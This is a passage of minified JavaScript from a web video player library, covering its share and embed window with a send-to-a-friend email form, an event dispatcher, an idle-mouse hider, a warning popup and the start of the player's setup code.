FWDEVPDisplayObject("div"),l.yourEmailLabel_do.screen.className="EVP-secnd-label",l.yourEmailLabel_do.setBackfaceVisibility(),l.yourEmailLabel_do.getStyle().fontFamily="Arial",l.yourEmailLabel_do.getStyle().fontSize="12px",l.yourEmailLabel_do.getStyle().color=l.secondaryLabelsColor_str,l.yourEmailLabel_do.getStyle().whiteSpace="nowrap",l.yourEmailLabel_do.getStyle().fontSmoothing="antialiased",l.yourEmailLabel_do.getStyle().webkitFontSmoothing="antialiased",l.yourEmailLabel_do.getStyle().textRendering="optimizeLegibility",l.yourEmailLabel_do.getStyle().padding="0px",l.yourEmailLabel_do.setInnerHTML("Your email:"),l.yourEmailInpt=new FWDEVPDisplayObject("input"),l.yourEmailInpt.screen.className="EVP-embed-inpt",l.yourEmailInpt.setBackfaceVisibility(),l.yourEmailInpt.getStyle().fontFamily="Arial",l.yourEmailInpt.getStyle().fontSize="12px",l.yourEmailInpt.getStyle().backgroundColor=l.inputBackgroundColor_str,l.yourEmailInpt.getStyle().color=l.inputColor_str,l.yourEmailInpt.getStyle().outline=0,l.yourEmailInpt.getStyle().whiteSpace="nowrap",l.yourEmailInpt.getStyle().fontSmoothing="antialiased",l.yourEmailInpt.getStyle().webkitFontSmoothing="antialiased",l.yourEmailInpt.getStyle().textRendering="optimizeLegibility",l.yourEmailInpt.getStyle().padding="6px",l.yourEmailInpt.getStyle().paddingTop="4px",l.yourEmailInpt.getStyle().paddingBottom="4px",l.friendEmailLbl=new FWDEVPDisplayObject("div"),l.friendEmailLbl.screen.className="EVP-secnd-label",l.friendEmailLbl.setBackfaceVisibility(),l.friendEmailLbl.getStyle().fontFamily="Arial",l.friendEmailLbl.getStyle().fontSize="12px",l.friendEmailLbl.getStyle().color=l.secondaryLabelsColor_str,l.friendEmailLbl.getStyle().whiteSpace="nowrap",l.friendEmailLbl.getStyle().fontSmoothing="antialiased",l.friendEmailLbl.getStyle().webkitFontSmoothing="antialiased",l.friendEmailLbl.getStyle().textRendering="optimizeLegibility",l.friendEmailLbl.getStyle().padding="0px",l.friendEmailLbl.setInnerHTML("Your friend's email:"),l.friendEmailInpt=new FWDEVPDisplayObject("input"),l.friendEmailInpt.screen.className="EVP-embed-inpt",l.friendEmailInpt.setBackfaceVisibility(),l.friendEmailInpt.getStyle().fontFamily="Arial",l.friendEmailInpt.getStyle().fontSize="12px",l.friendEmailInpt.getStyle().backgroundColor=l.inputBackgroundColor_str,l.friendEmailInpt.getStyle().color=l.inputColor_str,l.friendEmailInpt.getStyle().outline=0,l.friendEmailInpt.getStyle().whiteSpace="nowrap",l.friendEmailInpt.getStyle().fontSmoothing="antialiased",l.friendEmailInpt.getStyle().webkitFontSmoothing="antialiased",l.friendEmailInpt.getStyle().textRendering="optimizeLegibility",l.friendEmailInpt.getStyle().padding="6px",l.friendEmailInpt.getStyle().paddingTop="4px",l.friendEmailInpt.getStyle().paddingBottom="4px",FWDEVPSimpleSizeButton.setPrototype(),l.sndBtn=new FWDEVPSimpleSizeButton(l.sendButtonNPath_str,l.sendButtonSPath_str,l.buttonWidth,l.buttonHeight,e.useHEX,e.nBC,e.sBC,!0),l.sndBtn.addListener(FWDEVPSimpleSizeButton.CLICK,l.sendClickHandler),l.infoText_do=new FWDEVPDisplayObject("div"),l.infoText_do.setBackfaceVisibility(),l.infoText_do.getStyle().fontFamily="Arial",l.infoText_do.getStyle().fontSize="12px",l.infoText_do.getStyle().color=l.secondaryLabelsColor_str,l.infoText_do.getStyle().whiteSpace="nowrap",l.infoText_do.getStyle().fontSmoothing="antialiased",l.infoText_do.getStyle().webkitFontSmoothing="antialiased",l.infoText_do.getStyle().textRendering="optimizeLegibility",l.infoText_do.getStyle().padding="0px",l.infoText_do.getStyle().paddingTop="4px",l.infoText_do.getStyle().textAlign="center",l.infoText_do.getStyle().color=l.mainLabelsColor_str,l.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),l.closeButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<div class='table-fwdevp-button'><span class='table-cell-fwdevp-button fwdicon-close'></span></div>",void 0,"EVPCloseButtonNormalState","EVPCloseButtonSelectedState")):(FWDEVPSimpleButton.setPrototype(),l.closeButton_do=new FWDEVPSimpleButton(e.embedClooseN_img,e.embedWindowClosePathS_str,void 0,!0,e.useHEX,e.nBC,e.sBC,!1,!1,!1,!1,!0)),l.closeButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,l.closeButtonOnMouseUpHandler),l.addChild(l.mainHolder_do),l.mainHolder_do.addChild(l.bk_do),l.linkAndEmbedHolder_do.addChild(l.linkAndEmbedHolderBk_do),l.linkAndEmbedHolder_do.addChild(l.mainLbl),l.linkAndEmbedHolder_do.addChild(l.linkLbl),l.linkAndEmbedHolder_do.addChild(l.linkTxt),l.linkAndEmbedHolder_do.addChild(l.embedLbl),l.linkAndEmbedHolder_do.addChild(l.embdTxt),l.linkAndEmbedHolder_do.addChild(l.copyLinkButton_do),l.linkAndEmbedHolder_do.addChild(l.copyEmbedBtn),l.sendMainHolder_do.addChild(l.sendMainHldBk),l.sendMainHolder_do.addChild(l.sendMainLbl),l.sendMainHolder_do.addChild(l.yourEmailLabel_do),l.sendMainHolder_do.addChild(l.yourEmailInpt),l.sendMainHolder_do.addChild(l.friendEmailLbl),l.sendMainHolder_do.addChild(l.friendEmailInpt),l.sendMainHolder_do.addChild(l.sndBtn),l.mainHolder_do.addChild(l.linkAndEmbedHolder_do),l.mainHolder_do.addChild(l.sendMainHolder_do),l.mainHolder_do.addChild(l.closeButton_do))},this.closeButtonOnMouseUpHandler=function(){l.isShowed_bl&&l.hide()},this.copyToClipboard=function(e){t(e),document.execCommand("copy")},this.positionAndResize=function(){l.sW=r.sW,l.sH=r.sH,l.maxTextWidth=Math.min(l.sW-150,500),l.totalWidth=l.maxTextWidth+l.buttonWidth+40,l.isMobile_bl?(l.linkTxt.setWidth(l.maxTextWidth+52),l.embdTxt.setWidth(l.maxTextWidth+52)):(l.linkTxt.setWidth(l.maxTextWidth),l.embdTxt.setWidth(l.maxTextWidth)),l.positionFinal(),l.closeButton_do.setX(l.sW-l.closeButton_do.w-l.embedWindowCloseButtonMargins),l.closeButton_do.setY(l.embedWindowCloseButtonMargins),l.setWidth(l.sW),l.setHeight(l.sH),l.mainHolder_do.setWidth(l.sW),l.mainHolder_do.setHeight(l.sH)},this.positionFinal=function(){var e,t,o,s,i,n,r,a=!1;l.sH<360||l.sW<350?(l.linkTxt.getStyle().whiteSpace="nowrap",l.embdTxt.getStyle().whiteSpace="nowrap"):(l.linkTxt.getStyle().whiteSpace="normal",l.embdTxt.getStyle().whiteSpace="normal"),l.linkLbl.screen.offsetHeight<6&&(a=!0),t=a?Math.round(100*l.mainLbl.screen.getBoundingClientRect().height):l.mainLbl.getHeight(),l.mainLbl.setX(16),l.linkLbl.setX(16),l.linkLbl.setY(t+14),s=a?(o=Math.round(100*l.linkLbl.screen.getBoundingClientRect().height),Math.round(100*l.linkTxt.screen.getBoundingClientRect().height)):(o=l.linkLbl.getHeight(),l.linkTxt.getHeight()),l.linkTxt.setX(10),l.linkTxt.setY(l.linkLbl.y+o+5),l.isMobile_bl?l.copyLinkButton_do.setX(-100):l.copyLinkButton_do.setX(l.maxTextWidth+30),l.copyLinkButton_do.setY(l.linkTxt.y+s-l.buttonHeight),l.embedLbl.setX(16),l.embedLbl.setY(l.copyLinkButton_do.y+l.copyLinkButton_do.h+14),i=a?Math.round(100*l.embdTxt.screen.getBoundingClientRect().height):l.embdTxt.getHeight(),l.embdTxt.setX(10),l.embdTxt.setY(l.embedLbl.y+o+5),l.isMobile_bl?l.copyEmbedBtn.setX(-100):l.copyEmbedBtn.setX(l.maxTextWidth+30),l.copyEmbedBtn.setY(l.embdTxt.y+i-l.buttonHeight),l.linkAndEmbedHolderBk_do.setY(l.linkLbl.y-9),l.linkAndEmbedHolderBk_do.setWidth(l.totalWidth-2),l.linkAndEmbedHolderBk_do.setHeight(l.embdTxt.y+i-9),l.linkAndEmbedHolder_do.setWidth(l.totalWidth),l.linkAndEmbedHolder_do.setHeight(l.embdTxt.y+i+14),r=a?(n=Math.round(100*l.sendMainLbl.screen.getBoundingClientRect().height),Math.round(100*l.yourEmailInpt.screen.getBoundingClientRect().height)):(n=l.sendMainLbl.getHeight(),l.yourEmailInpt.getHeight()),l.sendMainLbl.setX(16),l.yourEmailLabel_do.setX(16),l.yourEmailLabel_do.setY(n+14),400<l.sW?(l.yourEmailInpt.setX(10),l.yourEmailInpt.setWidth(parseInt(l.totalWidth-52-l.buttonWidth)/2),l.yourEmailInpt.setY(l.yourEmailLabel_do.y+o+5),l.friendEmailLbl.setX(l.yourEmailInpt.x+l.yourEmailInpt.w+26),l.friendEmailLbl.setY(l.yourEmailLabel_do.y),l.friendEmailInpt.setX(l.yourEmailInpt.x+l.yourEmailInpt.w+20),l.friendEmailInpt.setWidth(parseInt((l.maxTextWidth-30)/2)),l.friendEmailInpt.setY(l.yourEmailLabel_do.y+o+5),l.sndBtn.setX(l.friendEmailInpt.x+l.yourEmailInpt.w+10),l.sndBtn.setY(l.friendEmailInpt.y+r-l.buttonHeight)):(l.yourEmailInpt.setX(10),l.yourEmailInpt.setWidth(l.totalWidth-32),l.yourEmailInpt.setY(l.yourEmailLabel_do.y+o+5),l.friendEmailLbl.setX(16),l.friendEmailLbl.setY(l.yourEmailInpt.y+r+14),l.friendEmailInpt.setX(10),l.friendEmailInpt.setY(l.friendEmailLbl.y+o+5),l.friendEmailInpt.setWidth(l.totalWidth-32),l.sndBtn.setX(l.totalWidth-l.buttonWidth-10),l.sndBtn.setY(l.friendEmailInpt.y+r+10)),l.sendMainHldBk.setY(l.yourEmailLabel_do.y-9),l.sendMainHldBk.setWidth(l.totalWidth-2),l.sendMainHldBk.setHeight(l.sndBtn.y+l.sndBtn.h-9),l.sendMainHolder_do.setWidth(l.totalWidth),l.sendMainHolder_do.setHeight(l.sndBtn.y+l.sndBtn.h+14),e=a?Math.round(100*l.linkAndEmbedHolder_do.screen.getBoundingClientRect().height+100*l.sendMainHolder_do.screen.getBoundingClientRect().height):l.linkAndEmbedHolder_do.getHeight()+l.sendMainHolder_do.getHeight(),l.linkAndEmbedHolder_do.setX(parseInt((l.sW-l.totalWidth)/2)),l.linkAndEmbedHolder_do.setY(parseInt((l.sH-e)/2)-8),l.sendMainHolder_do.setX(parseInt((l.sW-l.totalWidth)/2)),a?l.sendMainHolder_do.setY(Math.round(l.linkAndEmbedHolder_do.y+100*l.linkAndEmbedHolder_do.screen.getBoundingClientRect().height+20)):l.sendMainHolder_do.setY(l.linkAndEmbedHolder_do.y+l.linkAndEmbedHolder_do.getHeight()+20)},this.sendClickHandler=function(){var e=!1;if(!l.getValidEmail(l.yourEmailInpt.screen.value)){if(FWDAnimation.isTweening(l.yourEmailInpt.screen))return;FWDAnimation.to(l.yourEmailInpt.screen,.1,{css:{backgroundColor:"#FF0000"},yoyo:!0,repeat:3}),e=!0}if(!l.getValidEmail(l.friendEmailInpt.screen.value)){if(FWDAnimation.isTweening(l.friendEmailInpt.screen))return;FWDAnimation.to(l.friendEmailInpt.screen,.1,{css:{backgroundColor:"#FF0000"},yoyo:!0,repeat:3}),e=!0}e||l.sendEmail()},this.sendEmail=function(){if(!l.isSending_bl){l.isSending_bl=!0,l.xhr=new XMLHttpRequest,l.xhr.onreadystatechange=l.onChange,l.xhr.onerror=l.ajaxOnErrorHandler;try{l.xhr.open("get",l.sendToAFriendPath_str+"?friendMail="+l.friendEmailInpt.screen.value+"&yourMail="+l.yourEmailInpt.screen.value+"&link="+encodeURIComponent(l.linkToVideo_str),!0),l.xhr.send()}catch(e){l.showInfo("ERROR",!0),console&&console.log(e),e.message&&console.log(e.message)}l.resetInputs()}},this.ajaxOnErrorHandler=function(e){l.showInfo("ERROR",!0);try{s.console&&console.log(e),s.console&&console.log(e.message)}catch(e){}l.isSending_bl=!1},this.onChange=function(e){4==l.xhr.readyState&&200==l.xhr.status&&("sent"==l.xhr.responseText?l.showInfo("SENT"):(l.showInfo("ERROR",!0),s.console&&console.log("Error The server can't send the email!")),l.isSending_bl=!1)},this.resetInputs=function(){l.yourEmailInpt.screen.value="",l.friendEmailInpt.screen.value=""},this.getValidEmail=function(e){return!(!/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(e)||""==e)},this.setEmbedData=function(){var e=location.href,t=location.protocol+"//"+location.host,o=location.pathname,s=location.hash,i=location.search,n=t+o;i=i.replace(/&?EVPInstanceName=.+/g,""),s=s.replace(/&?EVPInstanceName=.+/g,""),e=e.replace(/&?EVPInstanceName=.+/g,""),"?"==i&&(i=null),i?s?(l.finalEmbedPath_str=n+i+s+"&EVPInstanceName="+r.instanceName_str,l.linkToVideo_str=n+i+s):(l.finalEmbedPath_str=n+i+"&EVPInstanceName="+r.instanceName_str,l.linkToVideo_str=n+i):s?(l.finalEmbedPath_str=n+s+"?EVPInstanceName="+r.instanceName_str,l.linkToVideo_str=n+s):(l.finalEmbedPath_str=n+"?EVPInstanceName="+r.instanceName_str,l.linkToVideo_str=n),l.finalEmbedPath_str=encodeURI(l.finalEmbedPath_str),l.linkToVideo_str=encodeURI(l.linkToVideo_str),l.finalEmbedCode_str="<iframe src='"+l.finalEmbedPath_str+"' width='"+r.sW+"' height='"+r.sH+"' frameborder='0' scrolling='no' allowfullscreen></iframe>",FWDEVPUtils.isIE?(l.linkTxt.screen.innerText=l.linkToVideo_str,l.embdTxt.screen.innerText=l.finalEmbedCode_str):(l.linkTxt.screen.textContent=l.linkToVideo_str,l.embdTxt.screen.textContent=l.finalEmbedCode_str)},this.showInfo=function(e,t){l.infoText_do.setInnerHTML(e),l.sendMainHolder_do.addChild(l.infoText_do),l.infoText_do.setWidth(l.buttonWidth),l.infoText_do.setHeight(l.buttonHeight-4),l.infoText_do.setX(l.sndBtn.x),l.infoText_do.setY(l.sndBtn.y-23),l.infoText_do.setAlpha(0),l.infoText_do.getStyle().color=t?"#FF0000":l.mainLabelsColor_str,FWDAnimation.killTweensOf(l.infoText_do),FWDAnimation.to(l.infoText_do,.16,{alpha:1,yoyo:!0,repeat:7})},this.show=function(e){l.isShowed_bl||(l.isShowed_bl=!0,r.main_do.addChild(l),l.init(),l.resetInputs(),l.setEmbedData(),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&r.main_do.setSelectable(!0),l.useVectorIcons_bl?l.checkButtonsId_to=setInterval(function(){0!=l.closeButton_do.w&&(l.positionAndResize(),clearInterval(l.checkButtonsId_to),clearTimeout(l.hideCompleteId_to),clearTimeout(l.showCompleteId_to),l.mainHolder_do.setY(-l.sH),l.showCompleteId_to=setTimeout(l.showCompleteHandler,900),setTimeout(function(){FWDAnimation.to(l.mainHolder_do,.8,{y:0,delay:.1,ease:Expo.easeInOut})},100))},50):(l.positionAndResize(),clearTimeout(l.hideCompleteId_to),clearTimeout(l.showCompleteId_to),l.mainHolder_do.setY(-l.sH),l.showCompleteId_to=setTimeout(l.showCompleteHandler,900),setTimeout(function(){FWDAnimation.to(l.mainHolder_do,.8,{y:0,delay:.1,ease:Expo.easeInOut})},100)))},this.showCompleteHandler=function(){},this.hide=function(){l.isShowed_bl&&(l.isShowed_bl=!1,r.customContextMenu_do&&r.customContextMenu_do.enable(),l.positionAndResize(),clearTimeout(l.hideCompleteId_to),clearTimeout(l.showCompleteId_to),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&r.main_do.setSelectable(!1),l.hideCompleteId_to=setTimeout(l.hideCompleteHandler,800),FWDAnimation.killTweensOf(l.mainHolder_do),FWDAnimation.to(l.mainHolder_do,.8,{y:-l.sH,ease:Expo.easeInOut}))},this.hideCompleteHandler=function(){r.main_do.removeChild(l),l.dispatchEvent(o.HIDE_COMPLETE)},e.useHEX&&l.init()};o.setPrototype=function(){o.prototype=new FWDEVPDisplayObject("div")},o.ERROR="error",o.HIDE_COMPLETE="hideComplete",o.prototype=null,s.FWDEVPEmbedWindow=o}(window),window,window.FWDEVPEventDispatcher=function(){this.listeners={events_ar:[]},this.addListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,(o.target=this).listeners.events_ar.push(o)},this.dispatchEvent=function(e,t){if(null!=this.listeners){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,s=this.listeners.events_ar.length;o<s;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e){if(t)for(var i in t)this.listeners.events_ar[o][i]=t[i];this.listeners.events_ar[o].listener.call(this,this.listeners.events_ar[o])}}},this.removeListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,s=this.listeners.events_ar.length;o<s;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e&&this.listeners.events_ar[o].listener===t){this.listeners.events_ar.splice(o,1);break}},this.destroy=function(){this.listeners=null,this.addListener=null,this.dispatchEvent=null,this.removeListener=null}},function(n){var r=function(e,t,o){var s=this,i=r.prototype;s.screenToTest=e,s.screenToTest2=t,s.hideDelay=o,s.globalX=0,s.globalY=0,s.currentTime,s.checkIntervalId_int,s.hideCompleteId_to,s.hasInitialTestEvents_bl=!1,s.addSecondTestEvents_bl=!1,s.dispatchOnceShow_bl=!0,s.dispatchOnceHide_bl=!1,s.isStopped_bl=!0,s.isMobile_bl=FWDEVPUtils.isMobile,s.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,s.init=function(){},s.start=function(){s.currentTime=(new Date).getTime(),clearInterval(s.checkIntervalId_int),s.checkIntervalId_int=setInterval(s.update,100),s.addMouseOrTouchCheck(),s.isStopped_bl=!1},s.stop=function(){clearInterval(s.checkIntervalId_int),s.isStopped_bl=!0,s.removeMouseOrTouchCheck(),s.removeMouseOrTouchCheck2()},s.addMouseOrTouchCheck=function(){s.hasInitialTestEvents_bl||(s.hasInitialTestEvents_bl=!0,s.isMobile_bl?s.hasPointerEvent_bl?(s.screenToTest.screen.addEventListener("pointerdown",s.onMouseOrTouchUpdate),s.screenToTest.screen.addEventListener("MSPointerMove",s.onMouseOrTouchUpdate)):(s.screenToTest.screen.addEventListener("touchstart",s.onMouseOrTouchUpdate),s.screenToTest.screen.addEventListener("touchend",s.onMouseOrTouchEndUpdate)):n.addEventListener?n.addEventListener("mousemove",s.onMouseOrTouchUpdate):document.attachEvent&&document.attachEvent("onmousemove",s.onMouseOrTouchUpdate))},s.removeMouseOrTouchCheck=function(){s.hasInitialTestEvents_bl&&(s.hasInitialTestEvents_bl=!1,s.isMobile_bl?s.hasPointerEvent_bl?(s.screenToTest.screen.removeEventListener("pointerdown",s.onMouseOrTouchUpdate),s.screenToTest.screen.removeEventListener("MSPointerMove",s.onMouseOrTouchUpdate)):s.screenToTest.screen.removeEventListener("touchstart",s.onMouseOrTouchUpdate):n.removeEventListener?n.removeEventListener("mousemove",s.onMouseOrTouchUpdate):document.detachEvent&&document.detachEvent("onmousemove",s.onMouseOrTouchUpdate))},s.addMouseOrTouchCheck2=function(){s.addSecondTestEvents_bl||(s.addSecondTestEvents_bl=!0,s.screenToTest.screen.addEventListener?s.screenToTest.screen.addEventListener("mousemove",s.secondTestMoveDummy):s.screenToTest.screen.attachEvent&&s.screenToTest.screen.attachEvent("onmousemove",s.secondTestMoveDummy))},s.removeMouseOrTouchCheck2=function(){s.addSecondTestEvents_bl&&(s.addSecondTestEvents_bl=!1,s.screenToTest.screen.removeEventListener?s.screenToTest.screen.removeEventListener("mousemove",s.secondTestMoveDummy):s.screenToTest.screen.detachEvent&&s.screenToTest.screen.detachEvent("onmousemove",s.secondTestMoveDummy))},this.secondTestMoveDummy=function(){s.removeMouseOrTouchCheck2(),s.addMouseOrTouchCheck()},s.onMouseOrTouchEndUpdate=function(){s.globalX=-200},s.onMouseOrTouchUpdate=function(e){var t=FWDEVPUtils.getViewportMouseCoordinates(e);s.globalX!=t.screenX&&s.globalY!=t.screenY&&(s.currentTime=(new Date).getTime()),s.globalX=t.screenX,s.globalY=t.screenY,s.isMobile_bl||FWDEVPUtils.hitTest(s.screenToTest.screen,s.globalX,s.globalY)||(s.removeMouseOrTouchCheck(),s.addMouseOrTouchCheck2())},s.update=function(e){(new Date).getTime()>s.currentTime+s.hideDelay?s.dispatchOnceShow_bl&&(s.dispatchOnceHide_bl=!0,s.dispatchOnceShow_bl=!1,s.dispatchEvent(r.HIDE),clearTimeout(s.hideCompleteId_to),s.hideCompleteId_to=setTimeout(function(){s.dispatchEvent(r.HIDE_COMPLETE)},1e3)):s.dispatchOnceHide_bl&&(clearTimeout(s.hideCompleteId_to),s.dispatchOnceHide_bl=!1,s.dispatchOnceShow_bl=!0,s.dispatchEvent(r.SHOW))},s.reset=function(){clearTimeout(s.hideCompleteId_to),s.currentTime=(new Date).getTime(),s.dispatchEvent(r.SHOW)},s.destroy=function(){s.removeMouseOrTouchCheck(),clearInterval(s.checkIntervalId_int),s.screenToTest=null,e=null,s.init=null,s.start=null,s.stop=null,s.addMouseOrTouchCheck=null,s.removeMouseOrTouchCheck=null,s.onMouseOrTouchUpdate=null,s.update=null,s.reset=null,s.destroy=null,i.destroy(),s=i=null,r.prototype=null},s.init()};r.HIDE="hide",r.SHOW="show",r.HIDE_COMPLETE="hideComplete",r.setPrototype=function(){r.prototype=new FWDEVPEventDispatcher},n.FWDEVPHider=r}(window),function(e){var o=function(i,e,t){var n=this;o.prototype;n.bk_do=null,n.textHolder_do=null,n.warningIconPath_str=e,n.showErrorInfo_bl=t,n.show_to=null,n.isShowed_bl=!1,n.isShowedOnce_bl=!1,n.allowToRemove_bl=!0,this.init=function(){n.setResizableSizeAfterParent(),n.bk_do=new FWDEVPDisplayObject("div"),n.bk_do.setAlpha(.2),n.bk_do.setBkColor("#000000"),n.addChild(n.bk_do),n.textHolder_do=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIEAndLessThen9||(n.textHolder_do.getStyle().font="Arial"),n.textHolder_do.getStyle().wordWrap="break-word",n.textHolder_do.getStyle().padding="10px",n.textHolder_do.getStyle().paddingLeft="42px",n.textHolder_do.getStyle().lineHeight="18px",n.textHolder_do.getStyle().color="#000000",n.textHolder_do.setBkColor("#EEEEEE");var e=new Image;e.src=this.warningIconPath_str,this.img_do=new FWDEVPDisplayObject("img"),this.img_do.setScreen(e),this.img_do.setWidth(28),this.img_do.setHeight(28),n.addChild(n.textHolder_do),n.addChild(n.img_do)},this.showText=function(e){n.isShowedOnce_bl||(n.hasPointerEvent_bl?n.screen.addEventListener("pointerdown",n.closeWindow):(n.screen.addEventListener("click",n.closeWindow),n.screen.addEventListener("touchend",n.closeWindow)),n.isShowedOnce_bl=!0),n.setVisible(!1),n.textHolder_do.getStyle().paddingBottom="10px",n.textHolder_do.setInnerHTML(e),clearTimeout(n.show_to),n.show_to=setTimeout(n.show,60),setTimeout(function(){n.positionAndResize()},10)},this.show=function(){var e=Math.min(640,i.sW-120);n.isShowed_bl=!0,n.textHolder_do.setWidth(e),setTimeout(function(){n.showErrorInfo_bl&&n.setVisible(!0),n.positionAndResize()},100)},this.positionAndResize=function(){var e=n.textHolder_do.getWidth(),t=n.textHolder_do.getHeight(),o=parseInt((i.sW-e)/2),s=parseInt((i.sH-t)/2);n.bk_do.setWidth(i.sW),n.bk_do.setHeight(i.sH),n.textHolder_do.setX(o),n.textHolder_do.setY(s),n.img_do.setX(o+6),n.img_do.setY(s+parseInt((n.textHolder_do.getHeight()-n.img_do.h)/2))},this.closeWindow=function(){if(n.allowToRemove_bl){n.isShowed_bl=!1,clearTimeout(n.show_to);try{i.main_do.removeChild(n)}catch(e){}}},this.init()};o.setPrototype=function(){o.prototype=new FWDEVPDisplayObject("div","relative")},o.prototype=null,e.FWDEVPInfo=o}(window),function(window){"use strict";var FWDEVPlayer=function(props){var _s=this;_s.props=props,_s.isInstantiate_bl=!1,_s.displayType=props.displayType||FWDEVPlayer.RESPONSIVE,_s.displayType.toLowerCase()!=FWDEVPlayer.RESPONSIVE&&_s.displayType.toLowerCase()!=FWDEVPlayer.FULL_SCREEN&&_s.displayType.toLowerCase()!=FWDEVPlayer.AFTER_PARENT&&_s.displayType.toLowerCase()!=FWDEVPlayer.STICKY&&_s.displayType.toLowerCase()!=FWDEVPlayer.LIGHTBOX&&(_s.displayType=FWDEVPlayer.RESPONSIVE),props.displayType.toLowerCase()==FWDEVPlayer.BACKGROUND_VIDEO&&(_s.displayType=FWDEVPlayer.BACKGROUND_VIDEO),_s.displayType=_s.displayType.toLowerCase(),"pause"!=FWDEVPlayer.videoStartBehaviour&&"stop"!=FWDEVPlayer.videoStartBehaviour&&"default"!=FWDEVPlayer.videoStartBehaviour&&(FWDEVPlayer.videoStartBehaviour="pause"),_s.stickyOnScroll=props.stickyOnScroll||"no",_s.stickyOnScroll="yes"==_s.stickyOnScroll,_s.displayType!=FWDEVPlayer.RESPONSIVE&&(_s.stickyOnScroll=!1),_s.isMinShowed=!0,_s.stickyOnScrollWidth=props.stickyOnScrollWidth||700,_s.stickyOnScrollHeight=props.stickyOnScrollHeight||394,_s.maxWidth=props.maxWidth||640,_s.maxHeight=props.maxHeight||380,_s.showPreloader_bl=props.showPreloader,_s.showPreloader_bl="no"!=_s.showPreloader_bl,_s.disableDoubleClickFullscreen_bl=props.disableDoubleClickFullscreen||"no",_s.disableDoubleClickFullscreen_bl="yes"==_s.disableDoubleClickFullscreen_bl,_s.mainFolderPath_str=props.mainFolderPath,_s.mainFolderPath_str.lastIndexOf("/")+1!=_s.mainFolderPath_str.length&&(_s.mainFolderPath_str+="/"),_s.sknPth=props.skinPath,_s.sknPth.lastIndexOf("/")+1!=_s.sknPth.length&&(_s.sknPth+="/"),_s.warningIconPath_str=_s.mainFolderPath_str+_s.sknPth+"warningIcon.png",_s.fillEntireVideoScreen_bl=!1,_s.isShowedFirstTime_bl=!0,FWDEVPlayer.instaces_ar.push(this),_s.init=function(){if(!_s.isInstantiate_bl)if(FWDTweenLite.ticker.useRAF(!0),_s.props_obj=props,_s.instanceName_str=_s.props_obj.instanceName,_s.mustHaveHolderDiv_bl=!1,_s.instanceName_str)if(window[_s.instanceName_str])alert("FWDEVPlayer instance name "+_s.instanceName_str+" is already defined and contains a different instance reference, set a different instance name.");else if(window[_s.instanceName_str]=this,_s.props_obj)if(_s.props_obj.parentId)if(_s.displayType!=FWDEVPlayer.RESPONSIVE&&_s.displayType!=FWDEVPlayer.AFTER_PARENT||(_s.mustHaveHolderDiv_bl=!0),!_s.mustHaveHolderDiv_bl||FWDEVPUtils.getChildById(_s.props_obj.parentId)){var e,t,o,s,i,n=FWDEVPUtils.getUrlArgs(window.location.search).EVPInstanceName;_s.instanceName_str==n&&(FWDEVPlayer.isEmbedded_bl=!0,_s.isEmbedded_bl=!0),_s.position_str=_s.props_obj.verticalPosition,_s.position_str||(_s.position_str=FWDEVPlayer.POSITION_TOP),"bottom"==_s.position_str?_s.position_str=FWDEVPlayer.POSITION_BOTTOM:_s.position_str=FWDEVPlayer.POSITION_TOP,_s.horizontalPosition_str=_s.props_obj.horizontalPosition,_s.horizontalPosition_str||(_s.horizontalPosition_str=FWDEVPlayer.CENTER),"center"==_s.horizontalPosition_str?_s.horizontalPosition_str=FWDEVPlayer.CENTER:"left"==_s.horizontalPosition_str?_s.horizontalPosition_str=FWDEVPlayer.LEFT:"right"==_s.horizontalPosition_str?_s.horizontalPosition_str=FWDEVPlayer.RIGHT:_s.horizontalPosition_str=FWDEVPlayer.CENTER,_s.isShowed_bl=_s.props.showPlayerByDefault,_s.isShowed_bl="no"!=_s.isShowed_bl,_s.preloaderBackgroundColor=_s.props_obj.preloaderBackgroundColor||"#000000",_s.preloaderFillColor=_s.props_obj.preloaderFillColor||"#FFFFFF",_s.offsetX=parseInt(props.offsetX)||0,_s.offsetY=parseInt(props.offsetY)||0,_s.isEmbedded_bl&&(_s.displayType=FWDEVPlayer.FULL_SCREEN),_s.body=document.getElementsByTagName("body")[0],_s.stageContainer=null,_s.displayType==FWDEVPlayer.STICKY?(_s.stageContainer=document.createElement("div"),_s.stageContainer.style.position="fixed",_s.stageContainer.style.width="100%",_s.stageContainer.style.zIndex="999999",_s.stageContainer.style.height="0px",document.documentElement.appendChild(_s.stageContainer),_s.stageContainer.style.overflow="visible"):_s.displayType==FWDEVPlayer.FULL_SCREEN||_s.displayType==FWDEVPlayer.BACKGROUND_VIDEO||_s.displayType==FWDEVPlayer.LIGHTBOX?_s.stageContainer=document.documentElement:_s.stageContainer=FWDEVPUtils.getChildById(_s.props_obj.parentId),_s.listeners={events_ar:[]},_s.customContextMenu_do=null,_s.info_do=null,_s.main_do=null,_s.ytb_do=null,_s.preloader_do=null,_s.controller_do=null,_s.videoScreen_do=null,_s.flash_do=null,_s.flashObject=null,_s.videoPoster_do=null,_s.largePlayButton_do=null,_s.hider=null,_s.embedWindow_do=null,_s.facebookShare=null,_s.lightBox_do=null,_s.lightBoxBackgroundOpacity=_s.props_obj.lightBoxBackgroundOpacity||1,_s.lightBoxBackgroundColor_str=_s.props_obj.lightBoxBackgroundColor||"transparent",_s.lightBoxWidth=_s.props_obj.maxWidth||500,_s.lightBoxHeight=_s.props_obj.maxHeight||400,_s.finalLightBoxWidth,_s.finalLightBoxHeight,_s.backgroundColor_str=_s.props_obj.backgroundColor||"transparent",_s.videoBackgroundColor_str="#000000",_s.flashObjectMarkup_str=null,_s.controllerHeight=parseInt(_s.props_obj.c